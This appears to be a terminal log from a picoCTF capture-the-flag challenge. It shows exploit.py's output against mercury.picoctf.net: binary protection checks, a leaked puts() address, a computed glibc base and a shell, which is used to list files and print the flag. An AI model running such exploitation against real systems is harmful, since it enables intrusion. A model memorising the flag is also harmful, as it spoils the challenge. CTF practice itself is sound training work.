 ┌──(pwnenv)(kali㉿DESKTOP-T4C44PD)-[/mnt/d/ctf]
└─$ python3 exploit.py mercury.picoctf.net 23584
[*] '/mnt/d/ctf/vuln_patched'
    Arch:       amd64-64-little
    RELRO:      Partial RELRO
    Stack:      No canary found
    NX:         NX enabled
    PIE:        No PIE (0x400000)
    RUNPATH:    b'.'
    Stripped:   No
[*] Loaded 14 cached gadgets for 'vuln_patched'
[+] Opening connection to mercury.picoctf.net on port 23584: Done
[*] Leaked puts() address: 0x7f20239e1a30
[*] Glibc base address: 0x7f2023961000
[*] Switching to interactive mode
AaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAAAAAAAAAAAAAAAAAAAAd
$ ls
flag.txt
libc.so.6
vuln
vuln.c
xinet_startup.sh
$ cat flag.txt
picoCTF{1_<3_sm4sh_st4cking_fb2de5a40ccfb50c}$